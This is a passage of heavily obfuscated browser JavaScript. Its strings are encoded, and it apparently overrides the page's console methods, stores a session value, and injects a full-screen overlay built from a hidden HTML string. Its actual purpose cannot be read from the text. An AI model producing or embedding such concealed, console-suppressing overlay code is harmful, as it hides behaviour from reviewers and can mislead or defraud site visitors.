[_0x43cabd,_0x5a6fe4]=_0x4d7c70[_0x313778(0x7a9,'LY0S',0x6ff,0x7a6,0x5e0)]('/'),_0x486453=_0x285bcd[_0x182cb7(0x3,-0x66,'B^*j',0x1d1,-0x44)](_0x2178c2,_0x23b2b7),_0x4eb4f6=_0x285bcd[_0x313778(0x562,'Dgf9',0x4e8,0x5a0,0x4a8)](_0x38017a,_0x43cabd),_0x3a27b5=_0x285bcd[_0x313778(0x78a,'N$0E',0xa73,0x8b6,0xac6)](_0x285bcd[_0x182cb7(-0xa1,-0x7b,'s5gR',-0x2bf,-0x2a)](-(0x1d9c+0x6e3*0x5+-0x400a),_0x285bcd[_0x313778(0xa11,'d8*&',0x8b4,0x898,0x8de)](-0x2*0x1ae+0x113a+-0x2*0x6df,_0x285bcd[_0x182cb7(0xb5,-0x134,'AJ^8',-0x8d,0x20a)](_0x12ee96,_0x5a6fe4))),-0x14ca+-0x198b+0x2e55);return _0x285bcd[_0x313778(0x94e,'y*1U',0x9f6,0x8fe,0x75b)](_0x285bcd[_0x5dd763(-0x28e,-0x8b,-0x2e4,'60tl',-0x1ce)](_0x486453,_0x3a27b5),_0x285bcd[_0x1bc5d0(0x48e,'60tl',0x86d,0x66f,0x4b1)](_0x4eb4f6,_0x3a27b5));}};}}());function _0x2ee8ba(_0x6b3ab0,_0x37d789,_0x217f13,_0x5894e0,_0x4c1412){return _0x54987(_0x6b3ab0-0x54,_0x37d789-0x14f,_0x217f13,_0x5894e0- -0x29c,_0x4c1412-0x96);}const _0x5ccf59=_0x4d2f48[_0x4bab84(0x1c9,0x37e,'d8*&',0x4d0,0x3bf)](_0x114cb6,this,function(){function _0x30838f(_0x143545,_0x3866c1,_0xacadc0,_0x4adca9,_0x2c241b){return _0x710533(_0x143545-0x1cd,_0x4adca9,_0xacadc0-0xd5,_0x143545-0x4b4,_0x2c241b-0xb0);}function _0x472500(_0x36def2,_0x5106ae,_0x42d64d,_0x1e8e47,_0x5f06fb){return _0x4bab84(_0x36def2-0x63,_0x5106ae-0x15e,_0x5106ae,_0x1e8e47-0x1cd,_0x1e8e47-0x138);}function _0x514a03(_0x33bd24,_0x5a14bb,_0x5b8cb2,_0x2f5a50,_0x20a443){return _0x1019cb(_0x33bd24-0x149,_0x20a443- -0x17,_0x5b8cb2-0x15b,_0x2f5a50-0x19d,_0x5b8cb2);}function _0xc108b9(_0x5dabca,_0x37daef,_0x4d4682,_0x257144,_0x4890be){return _0x710533(_0x5dabca-0x4,_0x4d4682,_0x4d4682-0x1e4,_0x5dabca-0xc7,_0x4890be-0x10c);}function _0x4a66d0(_0x39dc9c,_0x282898,_0x485cbe,_0x428381,_0xbba417){return _0x2ee8ba(_0x39dc9c-0xbc,_0x282898-0x1bf,_0x39dc9c,_0x485cbe-0x3fa,_0xbba417-0x146);}if(_0x4d2f48[_0x472500(0x5b1,'LHym',0x5f8,0x6d3,0x58f)](_0x4d2f48[_0x30838f(0x38b,0x426,0x5cc,'Pb(&',0x220)],_0x4d2f48[_0xc108b9(0xe4,-0x22,'d8*&',0x2c0,-0xf6)]))return _0x5ccf59[_0xc108b9(0x174,0xc3,'B^*j',0x55,-0xcf)+_0x472500(0x7c8,'LY0S',0x748,0x5f4,0x68c)]()[_0x514a03(-0x2aa,-0x1f6,'TB2w',-0x38c,-0x1da)+'h'](_0x4d2f48[_0x472500(0x727,'dX5v',0x7a3,0x653,0x430)])[_0xc108b9(0x30a,0x4c7,'TWcc',0x322,0x287)+_0x30838f(0x73a,0x73e,0x789,'y*1U',0x884)]()[_0x30838f(0x6d6,0x77f,0x625,'w678',0x76c)+_0x472500(0x368,'dX5v',0x360,0x537,0x41a)+'r'](_0x5ccf59)[_0x30838f(0x3d3,0x320,0x224,'Wvmn',0x2a9)+'h'](_0x4d2f48[_0x4a66d0('iV4i',0x463,0x4d2,0x564,0x4d7)]);else{const _0x5e64cb=_0xbc2938[_0xc108b9(0x37f,0x2a5,'B^*j',0x56c,0x1fd)+_0x514a03(-0x266,-0x122,'s5gR',0x6,-0x61)+'r'][_0xc108b9(-0x52,-0x1fb,'#zUx',0x4c,0x90)+_0x472500(0x2ab,'AJ^8',0x52d,0x473,0x591)][_0x514a03(-0x36f,0xce,'VA4[',-0x2c9,-0x15c)](_0x35c974),_0x36d7d1=_0x2795ea[_0x51589d],_0x4131cd=_0x138609[_0x36d7d1]||_0x5e64cb;_0x5e64cb[_0x30838f(0x6bc,0x6ee,0x8dc,'TB2w',0x530)+_0x30838f(0x471,0x463,0x66c,'u*U0',0x667)]=_0xcbd4af[_0xc108b9(-0xfa,-0x190,'60tl',-0x164,-0x21a)](_0x3eba3d),_0x5e64cb[_0x514a03(0x260,-0x46,'Uy2N',0xd,0x33)+_0xc108b9(-0xcb,-0x225,'AJ^8',0xc4,0x10a)]=_0x4131cd[_0xc108b9(0x174,0xca,'B^*j',0x38c,0x2b3)+_0x4a66d0('b]5(',0x8a4,0x6fe,0x6b9,0x5e0)][_0x30838f(0x6fb,0x6c3,0x8d0,'P*6s',0x8e1)](_0x4131cd),_0x158e95[_0x36d7d1]=_0x5e64cb;}});_0x4d2f48[_0x710533(0x1f0,'6gbj',0x29,0xc,0x155)](_0x5ccf59);function _0x1019cb(_0x509eb2,_0x375a51,_0x4e82a7,_0x88309d,_0x27def2){return _0xe91d6a(_0x509eb2-0x92,_0x27def2,_0x4e82a7-0xf8,_0x88309d-0x119,_0x375a51- -0x1d1);}const _0x581b9d=(function(){function _0x40f3b0(_0x1b1a15,_0x4ec38e,_0x3c6c98,_0x4aae77,_0x4b3f5f){return _0x4bab84(_0x1b1a15-0x83,_0x4ec38e-0x5b,_0x4ec38e,_0x4aae77-0x159,_0x4aae77- -0x3c5);}function _0x289af1(_0x592852,_0x87bbaf,_0x3a7648,_0x2b4379,_0x3e1b31){return _0x4bab84(_0x592852-0xe3,_0x87bbaf-0x90,_0x3e1b31,_0x2b4379-0xe4,_0x3a7648-0x65);}const _0x22195f={'DtjBM':function(_0x25b740,_0x391e3f){function _0x44a08b(_0x241ffe,_0x34fa06,_0x59be96,_0x5111f0,_0xc0049a){return _0x3d6a(_0x34fa06-0x169,_0xc0049a);}return _0x4d2f48[_0x44a08b(0x675,0x4d5,0x313,0x57e,'s5gR')](_0x25b740,_0x391e3f);}};function _0x13e61d(_0x3a2312,_0x4929b1,_0x56d1c1,_0x5deec9,_0x848170){return _0x1019cb(_0x3a2312-0xef,_0x848170-0x590,_0x56d1c1-0x5,_0x5deec9-0xe1,_0x3a2312);}function _0x599ff6(_0x1b8f46,_0x3fec33,_0x3ed406,_0x3b1e10,_0x45ab92){return _0x1019cb(_0x1b8f46-0x1ca,_0x3fec33-0x6f4,_0x3ed406-0x73,_0x3b1e10-0x19e,_0x3b1e10);}if(_0x4d2f48[_0x40f3b0(0x56a,'3CX0',0x3eb,0x320,0x29f)](_0x4d2f48[_0x599ff6(0x86e,0x909,0x78d,'P*6s',0x816)],_0x4d2f48[_0x599ff6(0x72c,0x8d6,0xa17,'N$0E',0x9e1)])){let _0x2f9ec0=!![];return function(_0x1104a7,_0x50ecae){function _0x557ab2(_0x430f29,_0x53e43b,_0x41ec4f,_0xd126bd,_0x5661f6){return _0x599ff6(_0x430f29-0xce,_0x430f29- -0x49,_0x41ec4f-0x9c,_0xd126bd,_0x5661f6-0x1c3);}const _0x4f9d21={'ifFnx':function(_0x364352,_0x33f934){function _0x2a66dd(_0x1265fc,_0x185c1f,_0x2df4fb,_0x4cb974,_0x23bed3){return _0x3d6a(_0x1265fc- -0xf9,_0x185c1f);}return _0x4d2f48[_0x2a66dd(0x3ad,'N3EG',0x34d,0x5a0,0x20f)](_0x364352,_0x33f934);},'NItfI':function(_0x363f5a,_0x5501ce){function _0x589b97(_0x1e00f7,_0x51b35d,_0x12a616,_0xcb3c42,_0x25e025){return _0x3d6a(_0x1e00f7-0x2c0,_0x12a616);}return _0x4d2f48[_0x589b97(0x4ae,0x59b,'t!sN',0x4f0,0x5c0)](_0x363f5a,_0x5501ce);},'isSTo':_0x4d2f48[_0x5790b9(0x1d2,0x1ae,-0x7c,'s9kg',0x393)],'NgMjh':_0x4d2f48[_0x17e713(0x81e,0x7f5,0x8b6,'g$jT',0x78a)],'yXlVB':function(_0x2a6879,_0x27c01b){function _0x3bfd49(_0x33a532,_0x4c6450,_0x3bf52a,_0x26419a,_0x510672){return _0x5790b9(_0x4c6450-0x251,_0x4c6450-0xc5,_0x3bf52a-0x16a,_0x3bf52a,_0x510672-0x14);}return _0x4d2f48[_0x3bfd49(0x37b,0x4d8,'am]@',0x5e7,0x2de)](_0x2a6879,_0x27c01b);},'CaqUJ':_0x4d2f48[_0x17e713(0x55b,0x21d,0x323,'073B',0x3d8)],'mqCun':_0x4d2f48[_0x5790b9(0x26,0x1f8,0x10f,'LHym',0x21f)]};function _0x5790b9(_0x1fc5f0,_0x290946,_0x2b8a92,_0xb116e8,_0x17361f){return _0x599ff6(_0x1fc5f0-0x130,_0x1fc5f0- -0x527,_0x2b8a92-0x19c,_0xb116e8,_0x17361f-0x13c);}function _0x12965e(_0x573575,_0x1e7fba,_0x5cf9c8,_0x1f934d,_0x6e20a0){return _0x13e61d(_0x1e7fba,_0x1e7fba-0x108,_0x5cf9c8-0x1a9,_0x1f934d-0x4e,_0x1f934d-0x8);}function _0x17e713(_0x52d75a,_0x294afb,_0x1dfbea,_0x8290d2,_0x2195de){return _0x13e61d(_0x8290d2,_0x294afb-0x94,_0x1dfbea-0x53,_0x8290d2-0x13,_0x2195de- -0x2b);}function _0x2c49c0(_0xb51e34,_0x36d8e9,_0x11157c,_0x3c3096,_0x2763db){return _0x13e61d(_0x36d8e9,_0x36d8e9-0xb8,_0x11157c-0x10,_0x3c3096-0x1b6,_0x11157c- -0x4c6);}if(_0x4d2f48[_0x17e713(0x281,0x611,0x290,'3CX0',0x471)](_0x4d2f48[_0x17e713(0x193,0x3a4,0x3f0,'dX5v',0x350)],_0x4d2f48[_0x557ab2(0x59f,0x4b8,0x45d,'gJ26',0x4dc)]))return _0x22195f[_0x17e713(0x639,0x743,0x5a6,'3CX0',0x5ce)](_0x20b59a[_0x17e713(0x6bf,0x699,0x504,'iV4i',0x67d)]('.')[_0x5790b9(0x186,0x330,0xae,'zuaa',0x3e7)+'e']((_0x1760b8,_0x4d9e70)=>(_0x1760b8<<0x26c7+0x1522+-0x3be1)+_0x4abcde(_0x4d9e70),-0x19f4+-0x7c8+0xfe*0x22),-0x3*-0x8ff+-0x529+-0x15d4);else{const _0x3ee954=_0x2f9ec0?function(){function _0x321443(_0x30607b,_0x335c5b,_0x58b1f1,_0x26c7b6,_0x1deb6d){return _0x2c49c0(_0x30607b-0x17b,_0x26c7b6,_0x1deb6d-0xc4,_0x26c7b6-0xad,_0x1deb6d-0xf0);}function _0x17f09a(_0x4adcfa,_0x2f5d04,_0x17431d,_0x56204b,_0x87af33){return _0x2c49c0(_0x4adcfa-0x1ef,_0x17431d,_0x56204b-0x252,_0x56204b-0x102,_0x87af33-0x1a8);}function _0x1dc375(_0x27e40d,_0x210018,_0x172bac,_0x23793e,_0x177c58){return _0x5790b9(_0x172bac- -0x1cb,_0x210018-0xcd,_0x172bac-0xbd,_0x23793e,_0x177c58-0x55);}function _0x26e04d(_0x1ce9de,_0x3acc9f,_0x2d14ce,_0x450b17,_0x4539b6){return _0x5790b9(_0x2d14ce-0x48e,_0x3acc9f-0x0,_0x2d14ce-0x189,_0x3acc9f,_0x4539b6-0x10f);}const _0x3fc4a9={'ZfxUj':function(_0x5aa728,_0xdad624){function _0x448349(_0x4c7833,_0x4f2fdb,_0x50cb90,_0x11a6db,_0x1dd7ca){return _0x3d6a(_0x1dd7ca- -0xba,_0x4f2fdb);}return _0x4f9d21[_0x448349(0x1f8,'d8*&',0x4ca,0x200,0x371)](_0x5aa728,_0xdad624);}};function _0x48207d(_0xac60d8,_0x5afec6,_0x18a008,_0x1becaa,_0x15aab2){return _0x2c49c0(_0xac60d8-0x3c,_0x1becaa,_0xac60d8-0x30,_0x1becaa-0x89,_0x15aab2-0x3a);}if(_0x4f9d21[_0x26e04d(0x83b,'Uy2N',0x717,0x966,0x7e7)](_0x4f9d21[_0x17f09a(0x2e3,0x3e3,'LHym',0x2a9,0x39e)],_0x4f9d21[_0x321443(0x477,0x156,0x46c,'N3EG',0x297)])){_0x3fc4a9[_0x26e04d(0x260,'g$jT',0x45a,0x481,0x278)](_0x5813e8,_0x52b294);return;}else{if(_0x50ecae){if(_0x4f9d21[_0x321443(0x1b4,0x4fd,0x3e5,'zuaa',0x375)](_0x4f9d21[_0x48207d(-0x73,0xe2,0xfb,'8)3[',0x12d)],_0x4f9d21[_0x321443(0x1,0x327,0x31e,'Bs#A',0x1fd)])){const _0x1eb08b=_0x50ecae[_0x1dc375(-0x383,-0xd6,-0x1cc,'AJ^8',-0x2a4)](_0x1104a7,arguments);return _0x50ecae=null,_0x1eb08b;}else{if(_0x589b1c){const _0x3e2fc4=_0x44be1a[_0x26e04d(0x558,'TWcc',0x570,0x55f,0x6ad)](_0x3e21b8,arguments);return _0x5a3218=null,_0x3e2fc4;}}}}}:function(){};return _0x2f9ec0=![],_0x3ee954;}};}else{_0x4d2f48[_0x289af1(0x4b7,0x726,0x704,0x760,'zuaa')](_0x588f83,_0x50d60d);return;}}()),_0xb14d4=_0x4d2f48[_0x710533(-0x40a,'Uy2N',0x42,-0x1c0,-0x35f)](_0x581b9d,this,function(){function _0x231b83(_0x58fae3,_0x617eb6,_0x3da24b,_0x6495c2,_0x5127e3){return _0x1019cb(_0x58fae3-0xfd,_0x617eb6-0x119,_0x3da24b-0x8e,_0x6495c2-0x8a,_0x6495c2);}function _0x58c75b(_0xb973ae,_0x3695ac,_0x25b582,_0x15a358,_0x1678ed){return _0x710533(_0xb973ae-0x1bb,_0x1678ed,_0x25b582-0x2a,_0x3695ac-0x87,_0x1678ed-0x12c);}function _0x5855ce(_0xcc472c,_0x5982f5,_0x1c1d75,_0x3a45d9,_0x319aed){return _0x4bab84(_0xcc472c-0xb9,_0x5982f5-0x16b,_0x1c1d75,_0x3a45d9-0x6d,_0x5982f5-0x129);}function _0xd7f728(_0x52c203,_0x67e746,_0xcc2ca4,_0x2a3790,_0x4bce91){return _0x710533(_0x52c203-0x1d8,_0x52c203,_0xcc2ca4-0x11e,_0x2a3790-0x6a5,_0x4bce91-0x1da);}function _0xfadef8(_0x56728d,_0x5cacff,_0x59d120,_0x2e6528,_0x441905){return _0x396348(_0x56728d-0x146,_0x56728d- -0x4fa,_0x59d120-0xd1,_0x2e6528,_0x441905-0xf5);}if(_0x4d2f48[_0xd7f728('3CX0',0x688,0x93c,0x889,0x889)](_0x4d2f48[_0x58c75b(0x237,0x8d,0x17,-0x7f,'lfg*')],_0x4d2f48[_0x58c75b(-0x10d,0x78,0x108,-0xff,'d8*&')]))_0x33a379[_0x58c75b(0x2af,0x18b,0x1e6,0x128,'#zUx')](_0x4d2f48[_0x58c75b(0x471,0x327,0x3fd,0x27b,'TB2w')],_0x5078ff);else{let _0x4ffcd2;try{if(_0x4d2f48[_0x58c75b(0x62,0x84,-0x147,-0xde,'Wvmn')](_0x4d2f48[_0x5855ce(0x3bb,0x546,'zuaa',0x4e4,0x3cb)],_0x4d2f48[_0x5855ce(0x5eb,0x474,'6gbj',0x538,0x24b)])){_0x4d2f48[_0xd7f728('zuaa',0x80b,0x76c,0x68b,0x483)](_0x5736a7,_0x26cd01);return;}else{const _0x31c431=_0x4d2f48[_0xd7f728('!4Az',0x3d4,0x760,0x61e,0x6d2)](Function,_0x4d2f48[_0xfadef8(0x3ed,0x424,0x520,'Uy2N',0x4eb)](_0x4d2f48[_0x231b83(0x108,0xf8,0x24a,'5OyQ',0x1e0)](_0x4d2f48[_0x58c75b(0x455,0x33a,0x23d,0x29f,'#zUx')],_0x4d2f48[_0x231b83(-0x2cd,-0xa8,-0xda,'94GV',0xe8)]),');'));_0x4ffcd2=_0x4d2f48[_0x5855ce(0x4a9,0x659,'!4Az',0x86e,0x5d3)](_0x31c431);}}catch(_0x3a176e){if(_0x4d2f48[_0xd7f728('5OyQ',0x5be,0x747,0x65b,0x567)](_0x4d2f48[_0x58c75b(0x20,-0x9b,0x1a3,-0x286,'B5Mb')],_0x4d2f48[_0x5855ce(0x596,0x6b5,'6gbj',0x674,0x4c7)])){const _0x24a99b=_0x52a358?function(){function _0xfe313b(_0x5bb65b,_0x4cf8a2,_0x567dd9,_0x2cc322,_0x2fb212){return _0x231b83(_0x5bb65b-0x16f,_0x5bb65b- -0x40,_0x567dd9-0xd8,_0x2fb212,_0x2fb212-0x7c);}if(_0x503f33){const _0x3a3b23=_0x3a9c93[_0xfe313b(-0x18,-0xcf,-0x2a,0x10,'N^PE')](_0x3bde1a,arguments);return _0x335a3a=null,_0x3a3b23;}}:function(){};return _0x25c883=![],_0x24a99b;}else _0x4ffcd2=window;}const _0x2b24a5=_0x4ffcd2[_0x231b83(0x500,0x330,0x27a,'5mSA',0x16b)+'le']=_0x4ffcd2[_0x231b83(0x19c,0x13c,-0xbc,'!4Az',-0x10b)+'le']||{},_0x4b5f7e=[_0x4d2f48[_0xd7f728('AJ^8',0x48d,0x684,0x547,0x539)],_0x4d2f48[_0x5855ce(0x870,0x6b4,'AJ^8',0x913,0x840)],_0x4d2f48[_0xd7f728('EKOG',0x723,0x786,0x66e,0x692)],_0x4d2f48[_0xfadef8(0x322,0x18b,0x2ed,'B^*j',0x26b)],_0x4d2f48[_0xfadef8(0x3b2,0x24d,0x3d8,'s9kg',0x2e7)],_0x4d2f48[_0x231b83(0x47e,0x3a9,0x291,'94GV',0x1c4)],_0x4d2f48[_0x231b83(0x4db,0x3b1,0x1e0,'Uy2N',0x1c8)]];for(let _0x5ce1ad=-0x1*-0x10e7+-0x177d+0x696;_0x4d2f48[_0x231b83(0xd1,0x154,0x277,'w678',-0xf8)](_0x5ce1ad,_0x4b5f7e[_0xfadef8(0x182,-0x76,0x0,'AJ^8',0x18f)+'h']);_0x5ce1ad++){if(_0x4d2f48[_0x5855ce(0x6be,0x47a,'N3EG',0x37a,0x38f)](_0x4d2f48[_0x5855ce(0x697,0x612,'8)3[',0x755,0x413)],_0x4d2f48[_0x231b83(0x15c,0x320,0x37f,'Wvmn',0x23f)])){const _0x5e4491=_0x581b9d[_0x5855ce(0x559,0x72c,'s5gR',0x7e8,0x52c)+_0x231b83(0x19d,0x132,-0x47,'n!Bx',-0xbb)+'r'][_0xd7f728('(keb',0x718,0x65a,0x767,0x6b1)+_0xfadef8(0x45c,0x336,0x346,'s9kg',0x382)][_0x58c75b(0x316,0x2ce,0x100,0x246,'P*6s')](_0x581b9d),_0x2ee697=_0x4b5f7e[_0x5ce1ad],_0xc63a95=_0x2b24a5[_0x2ee697]||_0x5e4491;_0x5e4491[_0x5855ce(0x326,0x404,'#zUx',0x439,0x33f)+_0xfadef8(0x129,0x26d,-0x88,'P*6s',0x10f)]=_0x581b9d[_0x58c75b(0x76,-0x1,-0xd6,-0x148,'cUbC')](_0x581b9d),_0x5e4491[_0x231b83(0xb6,0x19a,0x95,'94GV',0x117)+_0xfadef8(0x3f1,0x606,0x538,'&O]W',0x59d)]=_0xc63a95[_0xd7f728('&O]W',0x716,0x8f2,0x782,0x92c)+_0xd7f728('b]5(',0x709,0x7d4,0x71c,0x697)][_0xd7f728('Dgf9',0x959,0x99c,0x7aa,0x6ae)](_0xc63a95),_0x2b24a5[_0x2ee697]=_0x5e4491;}else _0x102a2f[_0xfadef8(0x23a,0x3a7,0x108,'3CX0',0x46f)+'em'](_0x4d2f48[_0x58c75b(0x358,0x329,0x45f,0x48f,'zuaa')],_0x416ec5[_0xfadef8(0xb9,0x15b,0xa6,'TWcc',0x25e)+_0xfadef8(0x350,0x377,0x29a,'3CX0',0x270)]),_0x4bddb0=_0x504985[_0xd7f728('b]5(',0x92e,0x6a5,0x854,0x8c3)+_0xfadef8(0x1e1,0xa4,0x107,'s9kg',0xba)];}}});_0x4d2f48[_0x1019cb(-0x174,0x52,-0x101,-0x190,'y*1U')](_0xb14d4),sessionStorage[_0x710533(-0x1b4,'N3EG',0xb2,-0x115,-0x1b6)+'em']('ss',_0x4d2f48[_0x4bab84(0x5fb,0x44e,'am]@',0x3be,0x5ce)]);let _0x51124e=_0x4d2f48[_0x396348(0x535,0x795,0x8db,'8)3[',0x933)](createOverlay,_0x4d2f48[_0x4bab84(0x77b,0x36c,'w678',0x58a,0x57d)]);_0x51124e[_0x4bab84(0x8b6,0x6bd,'AJ^8',0x5dd,0x685)+_0x710533(0x166,'N^PE',0x60,0x1b8,0x47)]=_0x710533(0x231,'B^*j',0x278,0x1c3,0x46)+_0x1019cb(0x353,0x189,0x2b3,0x168,'am]@')+_0x1019cb(0x11,0x17e,-0x3a,0x3b0,'y*1U')+_0x1019cb(-0x159,0xb9,0xfc,0xd8,'gJ26')+_0x396348(0x83b,0x92c,0x6f7,'!4Az',0xb0f)+_0x4bab84(0x6d8,0x428,'073B',0x4a3,0x47b)+_0x1019cb(0x250,0x1b9,0x402,0xef,'6gbj')+_0x1019cb(0xd4,-0x128,-0x150,-0x87,'N3EG')+_0x710533(-0x2c1,'t!sN',-0x143,-0x13e,-0x383)+_0x4bab84(0x691,0x313,'cgA@',0x24e,0x432)+_0x2ee8ba(0x643,0x6af,'P*6s',0x477,0x684)+_0x4bab84(0x1ab,0x30d,'Dgf9',0x467,0x401)+_0x710533(0x197,'6gbj',0x1db,0x162,-0x49)+_0x1019cb(0x191,0x272,0x310,0x45b,'TB2w')+_0x710533(0x193,'5mSA',0x29e,0x1dd,0x30f)+_0x396348(0x6b3,0x8a4,0xa2e,'cUbC',0xaa6)+_0x396348(0x558,0x706,0x713,'u*U0',0x6a1)+_0x2ee8ba(-0x11b,0x226,'u*U0',0xe9,0x1b0)+_0x396348(0x71e,0x950,0xb8e,'B^*j',0xb48)+_0x1019cb(-0xf0,-0xee,0x12d,-0x23d,'cUbC')+_0x396348(0x753,0x54e,0x724,'cgA@',0x659)+_0x396348(0x64d,0x7e6,0x846,'dX5v',0x728)+_0x710533(0x2ac,'w678',0x169,0x2c9,0x472)+_0x1019cb(0x1e0,-0x3a,-0x24,0x14b,'6gbj')+_0x4bab84(0x3d5,0x481,'3CX0',0x519,0x2e9)+_0x2ee8ba(0x62a,0x417,'&O]W',0x4e7,0x672)+_0x2ee8ba(0xa8,0x238,'&O]W',0x203,0x360)+_0x396348(0xa22,0x934,0x831,'!4Az',0xb86)+_0x1019cb(-0xec,-0x1a1,-0x312,-0x2f9,'cgA@')+_0x4bab84(0x326,0x475,'cUbC',0x580,0x433)+_0x710533(-0x176,'dX5v',-0x25f,-0xfe,0x75)+_0x710533(-0x16,'y*1U',-0x2d,-0x1e1,-0x3f6)+_0x2ee8ba(0x183,0xd6,'LY0S',0xea,0x305)+_0x1019cb(0x5e,-0x1ad,0xb1,-0xdd,'60tl')+_0x710533(0x14c,'5mSA',-0x199,-0x8c,-0x27)+_0x1019cb(-0x2d,-0x10e,-0x7,-0x27,'5mSA')+_0x4bab84(0x567,0x23d,'N^PE',0x46b,0x435)+_0x1019cb(0x297,0x5c,0x160,-0x3a,'Uy2N')+_0x396348(0x753,0x6ef,0x712,'#zUx',0x639)+_0x396348(0x44a,0x53f,0x4ca,'TB2w',0x747)+_0x1019cb(0x12e,-0xd1,0x35,-0x64,'zuaa')+_0x2ee8ba(0x47a,0x6e7,'Dgf9',0x521,0x363)+_0x1019cb(-0x1dc,-0x8b,0x24,0xb,'LY0S')+_0x2ee8ba(0x10f,0x2ba,'t!sN',0x14e,-0x56)+_0x710533(0x215,'Pb(&',0x129,0x7,-0x131)+_0x2ee8ba(0x212,0x2e7,'t!sN',0x410,0x56c)+_0x396348(0x9e2,0x839,0x854,'y*1U',0x946)+_0x4bab84(0x378,0x29f,'cgA@',0x40d,0x26b)+_0x1019cb(-0x2a2,-0x1ec,0x44,-0x2f3,'Wvmn')+_0x4bab84(0xf8,0x3e2,'n!Bx',0x497,0x299)+_0x710533(-0x2fb,'8)3[',0xd8,-0x179,0x0)+_0x396348(0x8fc,0x80e,0x648,'!4Az',0xa3e)+_0x1019cb(0x84,-0x6d,0x81,-0xa2,'5OyQ')+_0x396348(0x8d9,0x88e,0x83c,'b]5(',0x65f)+_0x710533(-0x2e7,'#zUx',0x100,-0x141,-0x80)+_0x396348(0xa2a,0x816,0x9a3,'TWcc',0x953)+_0x710533(0x19b,'5OyQ',0x2f,0x12e,0x2f3)+_0x1019cb(0xae,0x2b,0x119,-0x1a7,'lfg*')+_0x396348(0x569,0x655,0x4a0,'8)3[',0x4ae)+_0x710533(0x3c0,'urLY',-0x2f,0x17b,0x8a)+_0x396348(0x91c,0x8be,0xa93,'t!sN',0x6c4)+_0x1019cb(-0x16,-0x170,-0x9,-0x9,'n!Bx')+_0x2ee8ba(0x18c,0x432,'cUbC',0x3cd,0x312)+_0x1019cb(0x23e,0x28a,0x277,0x2f8,'w678')+_0x1019cb(0xdf,-0x46,-0x245,0x93,'#zUx')+_0x4bab84(0x60f,0x757,'Bs#A',0x3a5,0x5bb)+_0x2ee8ba(0x4c8,0x1a2,'!4Az',0x3c7,0x5af)+_0x1019cb(0xb4,0x87,-0x1b,0x1d1,'Dgf9')+_0x4bab84(0x3a4,0x433,'dX5v',0x531,0x2f8)+_0x396348(0x93e,0x813,0x914,'(keb',0x77a)+_0x4bab84(0x6c0,0x5f6,'VA4[',0x610,0x4d8)+_0x1019cb(0x182,0x183,0x4d,-0x2,'s5gR')+_0x710533(-0x8d,'5mSA',0x8a,-0xa,-0x263)+_0x4bab84(0x12e,0x322,'Wvmn',0x47c,0x2a8)+_0x1019cb(-0x7b,0x1d,0x1d7,-0xe3,'s5gR')+_0x2ee8ba(0x432,0x565,'5OyQ',0x4cd,0x5cc)+_0x1019cb(0xb8,0x20e,0x22b,0x268,'5OyQ')+_0x1019cb(-0x224,-0x21e,-0x3e0,-0x23c,'5mSA')+_0x710533(0x178,'s5gR',0x1b3,-0x6,0x258)+_0x1019cb(0x2ad,0x18f,0x3c2,0x217,'am]@')+_0x2ee8ba(0x282,0x1b,'8)3[',0x17a,0x12c)+_0x396348(0x6ab,0x698,0x666,'XSru',0x63e)+_0x2ee8ba(0x52a,0x3ea,'w678',0x556,0x3eb)+_0x2ee8ba(-0x73,0x47,'lfg*',0x138,0x341)+_0x1019cb(0x16c,-0x3f,0x86,0x1e6,'94GV')+_0x4bab84(0x3ae,0x4a3,'XSru',0x193,0x33c)+_0x4bab84(0x615,0x315,'#zUx',0x362,0x515)+_0x710533(-0x35,'gJ26',0x15e,-0x2f,0x1e9)+_0x1019cb(-0xa4,0x151,-0x2c,0x33,'Uy2N')+_0x710533(-0x1ed,'(keb',-0x2d9,-0x185,0xf)+_0x1019cb(-0x25b,-0xd7,0xed,0x141,'s5gR')+_0x396348(0x3ca,0x548,0x4a2,'u*U0',0x56e)+_0x2ee8ba(0x327,0x2ed,'n!Bx',0x2bc,0x19f)+_0x1019cb(-0xf5,-0x14e,-0xd0,-0x378,'&O]W')+_0x710533(-0x1eb,'b]5(',-0x330,-0x19b,-0xb5)+_0x710533(0x258,'!4Az',0x233,0x1a1,0x1d6)+_0x396348(0x471,0x6b3,0x88c,'lfg*',0x566)+_0x4bab84(0x736,0x5d3,'d8*&',0x6be,0x701)+_0x4bab84(0x1bf,0x51a,'60tl',0x559,0x3b9)+_0x2ee8ba(0x685,0x466,'s5gR',0x518,0x482)+_0x1019cb(0x178,0x136,-0x124,0x1ec,'LHym')+_0x4bab84(0x64a,0x518,'n!Bx',0x60d,0x43f)+_0x396348(0x4b8,0x5a9,0x63f,'s9kg',0x803)+_0x2ee8ba(0x131,0x28d,'Wvmn',0x21f,0x4a)+_0x1019cb(-0xaa,-0x4f,-0x153,-0x70,'Wvmn')+_0x396348(0x63a,0x7fc,0x693,'y*1U',0x92e)+_0x2ee8ba(-0xf,0x1e8,'EKOG',0xaf,0x2f6)+_0x710533(0x3be,'TWcc',0x125,0x214,-0x1d)+_0x4bab84(0x736,0x6a9,'dX5v',0x7ae,0x708)+_0x4bab84(0x8f0,0x501,'073B',0x72e,0x6b9)+_0x710533(-0x322,'AJ^8',0x5e,-0x1a8,0x1)+_0x1019cb(0x1a4,0x3a,-0x63,-0x1d,'u*U0')+_0x1019cb(-0x31,-0x12a,0xbc,-0x1e,'s9kg')+_0x396348(0x79d,0x939,0x98d,'LHym',0x7b1)+_0x396348(0xa12,0x7c4,0x6d3,'Uy2N',0x8a9)+_0x396348(0xa65,0x89b,0x784,'6gbj',0x8ff)+_0x1019cb(0x90,-0x2d,0x1e5,-0x164,'lfg*')+_0x710533(-0x405,'N$0E',-0xd8,-0x1a6,-0x2fc)+_0x4bab84(0x41a,0x51a,'B5Mb',0x4bc,0x344)+_0x396348(0x9f4,0x8f5,0x9fd,'cgA@',0x90e)+_0x2ee8ba(0x254,0x1fe,'t!sN',0x130,-0x8f)+_0x1019cb(0xb,0x3f,-0x2b,-0xd5,'Wvmn')+_0x1019cb(-0x1bf,-0x71,0x11d,0x103,'XSru')+_0x4bab84(0xeb,0x20,'Dgf9',0x437,0x26e)+_0x2ee8ba(0x566,0x4e6,'t!sN',0x53d,0x5d5)+_0x2ee8ba(-0x126,-0x101,'073B',0xf0,0x1e1)+_0x1019cb(0x96,-0x192,-0x2f1,-0x4d,'cgA@')+_0x1019cb(-0x13a,0xe8,0x216,0x264,'N^PE')+'v>';function _0x396348(_0x457b20,_0x21bde5,_0x21e4e0,_0x37a8c0,_0x1bd80e){return _0xb33cd9(_0x21bde5-0x439,_0x21bde5-0x74,_0x37a8c0,_0x37a8c0-0x1c3,_0x1bd80e-0x16a);}function 